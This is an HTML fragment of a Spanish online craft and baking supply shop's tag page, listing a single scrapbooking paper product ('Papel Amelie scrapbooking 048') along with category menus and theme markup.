</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Productos etiquetados &ldquo;papel amelie scrapbooking 048&rdquo;</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    1 resultado</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-6743 status-publish first instock product_cat-amelie-prayer-orita product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-amelie product_tag-manualidades product_tag-orita product_tag-papel product_tag-papel-amelie product_tag-papel-amelie-scrapbooking-048 product_tag-scrapbooking product_tag-scrapbooking-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product-tag/papel-amelie-scrapbooking-048/?add-to-cart=6743" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6743" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6743" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Papel Amelie scrapbooking 048&rdquo;" rel="nofollow" data-success_message="«Papel Amelie scrapbooking 048» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6743" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6743" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-amelie-scrapbooking-048/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/papel-amelie-scrapbooking-048/" title="Papel Amelie scrapbooking 048">
    <div class="main-img">
        <img width="350" height="374" src="https://elbauldeluca.com/wp-content/uploads/2020/05/amelie-papel-scrapbooking-048.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel Amelie scrapbooking 048" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/amelie-papel-scrapbooking-048.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/amelie-papel-scrapbooking-048-281x300.jpg 281w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="374" src="https://elbauldeluca.com/wp-content/uploads/2020/05/amelie-papel-scrapbooking-048-flores.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/amelie-papel-scrapbooking-048-flores.jpg 398w, https://elbauldeluca.com/wp-content/uploads/2020/05/amelie-papel-scrapbooking-048-flores-281x300.jpg 281w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-amelie-scrapbooking-048/" title="Papel Amelie scrapbooking 048">
            Papel Amelie scrapbooking 048        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6743"
			  data-parent-id="6743">
			<span class="woocommerce-Price-amount amount"><bdi>1,06<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>

</li></ul>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/product-tag/papel-amelie-scrapbooking-048/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
